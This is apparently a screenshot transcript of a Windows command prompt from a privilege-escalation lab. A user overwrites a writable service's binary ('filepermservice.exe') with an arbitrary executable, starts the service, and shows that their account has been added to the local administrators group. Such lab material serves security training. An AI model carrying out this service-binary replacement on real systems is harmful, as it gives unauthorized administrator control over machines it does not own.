 C:\Users\user>copy /y c:\Temp\x.exe "c:\Program Files\File Permissions Service\f
ilepermservice.exe"
        1 file(s) copied.
C:\Users\user>sc start filepermsvc
SERVICE_NAME: filepermsvc
        TYPE               : 10  WIN32_OWN_PROCESS
        STATE              : 2  START_PENDING
                                (NOT_STOPPABLE, NOT_PAUSABLE, IGNORES_SHUTDOWN)
        WIN32_EXIT_CODE    : 0  (0x0)
        SERVICE_EXIT_CODE  : 0  (0x0)
        CHECKPOINT         : 0x0
        WAIT_HINT          : 0x7d0
        PID                : 2352
        FLAGS              :
C:\Users\user>net localgroup administrators
Alias name     administrators
Comment        Administrators have complete and unrestricted access to the compu
ter/domain
Members
-------------------------------------------------------------------------------
Administrator
TCM
user
The command completed successfully.